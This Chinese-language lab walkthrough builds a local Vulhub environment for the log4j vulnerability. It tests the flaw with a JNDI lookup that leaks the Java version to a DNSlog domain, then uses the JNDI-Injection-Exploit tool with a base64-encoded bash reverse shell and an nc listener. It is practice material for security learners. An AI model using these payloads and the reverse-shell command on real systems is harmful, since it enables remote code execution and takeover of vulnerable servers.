Vulhub 搭建log4j漏洞环境,模拟攻击:

靶机:



首先进入log4j路径

cd vulhub/log4j/CVE-2021-44228/搭建环境

sudo docker-compose build

sudo docker-compose up -d

网址输入:http://127.0.0.1:8983/admin/cores



在DNSlog网站生成域名:jkvl0r.dnslog.cn

输入http://127.0.0.1:8983/admin/cores?action=${jndi:ldap://${sys:java.version}.jkvl0r.dnslog.cn}

可以看到:

可以看到Java的版本被输出,测试具有漏洞

攻击:



应用工具JNDI-Injection-Exploit搭建服务:格式:

?

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "命令" -A "ip(攻击机)" ?这里的命令是想要靶机运行的命令,-A后放的是发出攻击的电脑的ip,也是存放-C后“命令”的ip地址。

接下来要实现反弹shell,可以用命令

bash -i >& /dev/tcp/192.168.237.128/6666 0>&1注意“命令”必须经过编码,不然将无法实现

──(root💀KALI)-[/sda1/bugku/JNDI-Injection-Exploit/target]

└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzNy4xMjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.237.128" 得到结果:

?先打开控制端的监听:



┌──(root💀KALI)-[/]

└─# sudo nc -lvnp 6666 130 ?

Ncat: Version 7.92 ( https://nmap.org/ncat )

Ncat: Listening on :::6666

Ncat: Listening on 0.0.0.0:6666



使用bp payload

?成功反弹shell: